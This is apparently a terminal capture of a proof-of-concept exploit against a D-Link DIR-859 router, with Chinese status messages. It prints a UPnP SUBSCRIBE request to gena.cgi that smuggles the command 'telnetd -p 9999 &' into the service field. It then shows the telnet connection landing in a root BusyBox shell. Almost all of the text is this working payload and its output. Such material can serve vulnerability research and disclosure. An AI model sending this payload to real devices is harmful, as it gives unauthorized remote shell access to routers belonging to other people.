 iot@research:~/Desktop/D-link/DIR859Ax$ python exp.py
IP 路由器: 192.168.0.1
[*] 连接到 192.168.0.1:49152
[*] 发送负载
[*] 请求包:
SUBSCRIBE /gena.cgi?service=`telnetd -p 9999 &` HTTP/1.0
Host: 192.168.0.1:49152
Callback: <http://192.168.0.1:31337/aaa>
NT: upnp:event
Timeout: Second-1800
Accept-Encoding: gzip, deflate
User-Agent: gupnp-universal-cp GUPnP/1.0.2 DLNADOC/1.50
[*] 响应包:
HTTP/1.1 200 OK
Server: WebServer
Date: Mon, 27 Jun 2016 16:08:45 GMT
SID: uuid:0C7A63C5-E355-FD10-7DC7-AEC27803DE25
TIMEOUT: Second-1800
[*] 正在运行 Telnetd 服务
[*] 正在打开 Telnet 连接
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
BusyBox v1.14.1 (2016-06-28 10:53:08 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
#